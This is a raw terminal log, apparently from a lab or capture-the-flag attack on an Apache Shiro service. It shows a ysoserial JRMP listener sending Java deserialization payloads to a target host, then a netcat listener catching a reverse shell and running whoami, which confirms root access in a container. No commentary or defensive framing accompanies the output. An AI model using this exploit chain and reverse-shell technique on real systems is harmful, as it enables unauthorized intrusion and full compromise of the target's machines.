 WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:
/opt/shiro/ysoserial.jar) to field com.sun.org.apache.xalan.internal.xsltc.trax.
TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads
.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflect
ive access operations
WARNING: All illegal access operations will be denied in a future release
* Opening JRMP listener on 1443
Have connection from /10.10.10.128:55084
Reading message...
Is DGC call for [[0:0:0, 435474087]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.10.10.128:55086
Reading message...
Is DGC call for [[0:0:0, -359208413], [0:0:0, 435474087]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
root@kali:/opt/shiro# nc -lvvp 8080
listening on [any] 8080 ...
10.10.10.128: inverse host lookup failed: Unknown host
connect to [10.10.10.135] from (UNKNOWN) [10.10.10.128] 59522
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e0d3389e82eb:/tmp# ls
ls
hsperfdata_root
root@e0d3389e82eb:/tmp# whoami
whoami
root
root@e0d3389e82eb:/tmp# ifconfig
ifconfig
bash: ifconfig: command not found
root@e0d3389e82eb:/tmp# pwd
pwd
/tmp
root@e0d3389e82eb:/tmp#